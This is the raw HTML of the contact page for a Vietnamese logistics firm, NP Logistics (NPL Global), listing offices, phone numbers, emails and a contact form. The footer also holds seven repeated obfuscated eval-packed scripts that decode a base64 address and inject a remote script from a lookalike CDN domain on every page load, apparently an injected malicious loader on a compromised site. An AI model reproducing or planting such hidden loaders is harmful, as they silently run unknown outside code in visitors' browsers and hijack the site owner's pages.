<h3 style="position:absolute; top:-1000px;"> CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT</h3>
<div class="breadcrumb"> 
	<ul>
		<li><a href=""><i class="fa fa-home" aria-hidden="true"></i>Trang chủ</a></li>
		<li><a >Liên hệ</a></li>
	</ul>
</div> 
<div class="box_container">
   <div class="content">
   	<div class="tieude_giua" data-bigletter="Liên hệ"><h1>Liên hệ</h1></div>
   	<div class="mg-20">
   		<div class="tt_lh clearfix col-50 pd-20">
			<div class="nd_contact">
				<p style="text-align: center;"><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><span style="color:#0000CD;"><strong>CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT</strong></span></span></span></p>

<p style="text-align: center;"><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><span style="color:#0000FF;"><strong>NP LOGISTICS CO.,LTD (NPL) - NPL GLOBAL</strong></span></span></span></p>

<p><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><strong>Địa chỉ trụ sở chính:</strong> Tầng 14, Tòa Nhà HM Town, 412 Nguyễn Thị Minh Khai, <span font-size:="" new="" times="">Phường Bàn Cờ, Tp. Hồ Chí Minh, Việt Nam.</span></span></span></p>

<p><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><strong>Địa Chỉ  Văn Phòng giao dịch và làm việc tại:</strong> Số 67, Đường Phổ Quang, Phường Tân Sơn Hòa, TP. Hồ Chí Minh, Việt Nam. </span></span></p>

<p><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><strong font-size:="" new="" style="font-family: " text-align:="" times="">Địa Chỉ Văn Phòng tại Thanh Hóa</strong><span font-size:="" new="" text-align:="" times="">: Xã Trường Văn,  Tỉnh Thanh Hóa.</span></span></span></p>

<p><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><strong>Địa Chỉ văn phòng tại Hà Nội:</strong> No.9 Duy Tan Street - Cau Giay District, Ha Noi City, Viet Nam. </span></span></p>

<p><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><strong font-size:="" new="" style="color: rgb(34, 34, 34); font-family: " times="">Địa chỉ văn phòng tại Hải Phòng:</strong><span background-color:="" font-size:="" new="" style="color: rgb(34, 34, 34); font-family: " times=""> Số 8A, Đường Trần Phú, Phường Máy Tơ, Quận Ngô Quyền, Tp. Hải Phòng, Việt Nam.</span></span></span></p>

<p><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><strong>Địa Chỉ văn Phòng tại Đà Nẵng:</strong> Số 1 Yết Kiêu, Thọ Quang<span style="background-color: rgb(255, 255, 255);">, Sơn Trà, Thọ Quang Sơn Trà,  Đà Nẵng. </span></span></span></p>

<p style="text-align: center;"><strong><span style="color:#FF0000;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;"><em>Our  working time is 08:00 - 17:</em><em>3</em><em>0 from Monday to Friday. </em><em>And 08:00-12:00 at Saturday. </em></span></span></span></strong></p>

<p style="text-align: center;"><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><strong>Mã số thuế:</strong> 0315173542</span></span></p>

<p style="text-align: center;"><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><strong>Web</strong>: <a data-saferedirecturl="https://www.google.com/url?q=http://www.nplglobal.vn&amp;source=gmail&amp;ust=1542531102262000&amp;usg=AFQjCNEbwlqqGaJYTzFczcaQgLSxHF0y6g" font-size:="" href="http://www.nplglobal.vn/" new="" style="color: rgb(17, 85, 204); font-family: " target="_blank" times="">www.nplglobal.vn</a></span></span></p>

<p style="text-align: center;"><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><span style="background-color: rgb(255, 255, 255);"><strong>Email: </strong>info@nplglobal.vn </span></span></span></p>

<p style="text-align: center;"><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><span style="background-color: rgb(255, 255, 255);">Email: sales@nplglobal.vn</span></span></span></p>

<p style="text-align: center;"><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><span style="background-color: rgb(255, 255, 255);">Skype: NP LOGISTICS (NPL GLOBAL)</span></span></span></p>

<p style="text-align: center;"><span style="color:#0070C0;"><span style="font-family:times new roman,serif;"><span style="font-size:18.0pt;">Tel: (028) 66860608/ (028) 66860620/ (028) 66860262</span></span></span></p>

<p style="text-align: center;"><span style="font-size:22px;"><span style="font-family:times new roman,times,serif;"><span style="color:#FF0000;"><span style="background-color: rgb(255, 255, 255);"><strong>Hotline (Zalo OA):</strong> <strong>0917.32.46.39 - </strong></span></span><strong><span style="color: rgb(255, 0, 0); text-align: center; background-color: rgb(255, 255, 255);">0919.68.32.78</span></strong></span></span></p>
			</div>
			<div class="frm_lienhe lh_contact">
				<form method="post" name="frm" class="frm" action="lien-he.html" enctype="multipart/form-data">
					<div class="loicapcha thongbao"></div>
					<div class="item_lienhe"><input name="ten_lienhe" type="text" id="ten_lienhe" placeholder="Họ và tên *" /></div>
					
					<div class="item_lienhe"><input name="diachi_lienhe" type="text" id="diachi_lienhe" placeholder="Địa chỉ *"/></div>
					
					<div class="item_lienhe"><input name="dienthoai_lienhe" type="text" id="dienthoai_lienhe" placeholder="Điện thoại *"/></div>
					
					<div class="item_lienhe"><input name="email_lienhe" type="text" id="email_lienhe"  placeholder="Email *"/></div>
					
					
					<div class="item_lienhe"><textarea name="noidung_lienhe" id="noidung_lienhe" rows="5"  placeholder="Nội dung *"></textarea></div>
 
					<div class="item_lienhe clearfix">
						<div class="g-recaptcha" data-sitekey="6LdOHmcUAAAAAAXw6PIsvBu1axo1S4fkYvpfOtaB"></div>
					</div>

					<div class="clear"></div>
					<p>Tất cả trường có dấu * là bắt buộc</p>
					<div class="item_lienhe" >
						<input type="button" value="Gửi" class="click_ajax" />
						<input type="button" value="Nhập lại" onclick="document.frm.reset();" />
					</div>
				</form>
			</div><!--.frm_lienhe-->   
        </div>     
		<div class="bando col-50 pd-20"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3919.5247141249956!2d106.68447926511746!3d10.771065762237164!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8190331668205de4!2zVMOyYSBuaMOgIEhNIFRvd24!5e0!3m2!1svi!2s!4v1599556573269!5m2!1svi!2s" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>

</div><!--.bando-->
		</div>
		<div class="clear"></div>
   </div><!--.content--> 
</div><!--.box_container--> 
<style type="text/css">
	.bando {
	    height: 400px;
	}
	.bando > iframe
	{
		width: 100%;
		height: 100%;
	} 
	.col-50{width: 50%;float: left;}
	.mg-20{margin:0 -20px;}
	.pd-20{padding:0 20px;}
</style>  
        </div><!---END #main_content-->
                 
<div class="wrap_1200" >
	<div class="doitac">
		<div class="slick_dt">
				<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/934_main-9120.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/1526887332logo-8985.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/day-cap-dien-ls-vina-3903.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/817vcg-ava-3841.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/chu-dau-tu-viglacera-logo-7389.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/011111023256logo-bia-hn-favi-1431021982662-8058.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/clbbd_hoang_anh_gia_lai-6854.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/4a199f32-b6f1-42e8-8daf-85dfbcaf556c-4110.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/unnamed-0590.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-xuat-khau-tu-ho-chi-minhhai-phong-di-usa/" title="http://nplglobal.vn/cuoc-xuat-khau-tu-ho-chi-minhhai-phong-di-usa/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/lo-go-cma-cgm-3121.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/maersk-7269.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/oocl-line-6702.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/hang-tau-sitc-9224.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/lo-go-one-line-1706.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/hang-tau-hapag-lloyd-hapag-lloyd-ag-0016.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/cosco-logo2-6722.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/mcc-logo-2917.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/lo-go-huyndai-line-0916.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" title="http://nplglobal.vn/cuoc-hang-nhap-tu-china-ve-ho-chi-minh-hai-phong-da-nang-/" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/hang-tau-yang-ming-2870.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		<div class="itemdt">
	    	<a href="" title="" target="_blank"><img src="thumb/185x105/2/upload/hinhanh/dhl-press-logo-1104.jpg" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    </div>
	    		</div>
	</div>
</div>
        <div id="wap_footer">
            <div id="footer">
                <script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><div id="main_footer">
	<div class="tenctyft">CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT</div>
	<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;"><strong font-size:="" new="" style="font-family: " times="">NP  LOGISTICS CO.,LTD (NPL)</strong></span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Địa chỉ: Tầng 14, Tòa Nhà HM Town, 412 Nguyễn Thị Minh Khai, Phường Bàn Cờ, TP. Hồ Chí Minh, Việt Nam.</span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Hotline (Zalo OA): 0917.32.46.39 - <span font-size:="" new="" times="">0919.68.32.78</span></span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;"><span font-size:="" new="" times="">Tel: (028) 66860608/66860620/66860262</span></span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Mã số thuế: 0315173542</span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Skype: NP LOGISTICS (NPL GLOBAL)</span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;"><span font-size:="" new="" times="">Zalo: 0906419936 (Mr. Jacky)</span></span></span></span></p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Wechat/line/whatsapp/viber/QQ: 0906419936</span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Web: www.nplglobal.vn</span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Email: info@nplglobal.vn </span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Email: customerservice@nplglobal.vn </span></span></span></p>

<p><span style="color:#FFFFFF;"><span style="font-size:24px;"><span style="font-family:times new roman,times,serif;">Email: sales@nplglobal.vn</span></span></span></p>
</div>
<div class="fb">	
	<div class="fb-like-box" data-href="https://www.facebook.com/nplogisticsvn/" data-width="300" data-height="190" data-show-faces="true" data-stream="true" data-show-border="true" data-header="true"></div>
<br><br><br>
<iframe width="100%" height="auto" src="https://www.youtube.com/embed/wpVdU7E9R00?autoplay=1" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	
</div>
<div class="maps">	
	<div class="ttft">ĐĂNG KÝ NHẬN TIN</div> 
	<script type="text/javascript" language="javascript">
	function nhantin(){
		if(isEmpty($('#dienthoai_nhantin').val(), "Nhập số điện thoại của bạn"))
		{
			$('#dienthoai_nhantin').focus();
			return false;
		}
		if(isPhone($('#dienthoai_nhantin').val(), "Số điện thoại không hợp lệ"))
		{
			$('#dienthoai_nhantin').focus();
			return false;
		}	
		if(isEmpty($('#email_nhantin').val(), "Nhập email của bạn"))
		{
			$('#email_nhantin').focus();
			return false;
		}
		if(isEmail($('#email_nhantin').val(), "Email không hợp lệ"))
		{
			$('#email_nhantin').focus();
			return false;
		}	
		document.frm_dknt.submit();
	}
</script>
<div id="dknt">
    <form name="frm_dknt" id="frm_dknt" method="post" action="" >
        <input type="text" name="dienthoai_nhantin" id="dienthoai_nhantin" placeholder="Điện thoại" />
        <input type="email" name="email_nhantin" id="email_nhantin" placeholder="Email" />
        <input type="button" name="submit_nhantin" id="submit_nhantin" onclick="nhantin()" value="Gửi" />
    </form>
</div>


	<div class="mxh1"> 
			    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh_4-2156.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    	    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh_3-4636.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    	    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh_2-1456.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    	    	<a href="" title="" target="_blank"><img src="upload/hinhanh/mxh_1-4610.png" alt="CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT" /></a>
	    	</div>
</div> 
                <div class="clear"></div>
            </div><!---END #footer--> 
        </div><!---END #wap_footer-->
        <div class="bottom">
            <div class="wrap_1200"><div class="copyright">2018 Copyright © CÔNG TY TNHH TIẾP VẬN NGHĨA PHÁT All rights reserved.</div>
            <div class="tktc">
                Online: <span>1</span> | 
                Hôm nay: <span>566</span> | 
                Hôm qua: <span>548</span> | 
                Thống kê tuần: <span>2170</span> | 
                Tổng truy cập: <span>348337</span>
            </div>
            </div>
        </div>
                <div class="hotline_bt">
            <p><a href="tel:0917.32.46.39">0917.32.46.39</a></p>
            <p><a href="tel:0919.68.32.78">0919.68.32.78</a></p>
        </div>
            </div><!---END #wapper-->
     
<div class="support-online">
  <div class="support-content">

    <!-- <a href="tel:0917324639" class="call-now" rel="nofollow">
        <i class="fa fa-phone" aria-hidden="true"></i>
          <div class="animated infinite zoomIn kenit-alo-circle"></div>
          <div class="animated infinite pulse kenit-alo-circle-fill"></div>
        <span>Hotline (zalo): 0917.32.46.39</span>
    </a> -->

    <a href="tel:0917.32.46.39" class="call-now" rel="nofollow">
        <i class="fa fa-phone" aria-hidden="true"></i>
          <div class="animated infinite zoomIn kenit-alo-circle"></div>
          <div class="animated infinite pulse kenit-alo-circle-fill"></div>
        <span>Hotline (zalo): 0917.32.46.39</span>
    </a>
    <a class="mes" href="https://www.google.com/maps/place/T%C3%B2a+nh%C3%A0+HM+Town/@10.7710658,106.6844793,17z/data=!4m8!1m2!2m1!1zVOG6p25nIDE0LCBUw7JhIE5ow6AgSE0gVG93biwgNDEyIE5ndXnhu4VuIFRo4buLIE1pbmggS2hhaSwgUGjGsOG7nW5nIDUsIFF14bqtbiAzLCBUcC4gS" target="_blank">
      <i class="fa fa-map-marker" aria-hidden="true"></i>
      <span>Chỉ đường</span>
    </a>
    <a class="zalo" href="http://zalo.me/0917324639" target="_blank">
      <img src="[data-uri]" alt="icon zalo">
      <span>Zalo: 0917324639</span>
    </a>
    <a class="sms" href="https://www.skype.com/minhnghia_hq">
      <i class="fa fa-skype" aria-hidden="true"></i>
      <span>Skype</span>
    </a>

     <a class="sms" href="https://www.skype.com/minhnghia_hq">
      <i class="fa fa-skype" aria-hidden="true"></i>
      <span>Skype</span>
    </a>
    
    <a class="whatsapp" href="https://web.whatsapp.com/">
      <i class="fa fa-whatsapp" aria-hidden="true"></i>
      <span>Whatsapp</span>
    </a>
  </div>
  <a class="btn-support">
    <i class="fa fa-user-circle" aria-hidden="true"></i>
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
          <div class="animated infinite pulse kenit-alo-circle-fill"></div>
  </a>
</div> 
<style type="text/css">
    /*Gọi điện nhắn tin chỉ đường phiên bản mới*/
.support-online {
    position: fixed;
    z-index: 999;
    left: 0;
    bottom:0px; 
}
.fa-user-circle:before {
    content: "\f007";
}
.support-online a {
    position: relative;
    margin: 20px 20px;
    text-align: left;
    width: 40px;
    height: 40px;
}

.support-online i {
    width: 40px;
    height: 40px;
    background: #43a1f3;
    color: #fff;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 1.9;
    position: relative;
    z-index: 999;
}

.support-online a span {
    border-radius: 2px;
    text-align: center;
    background: rgb(103, 182, 52);
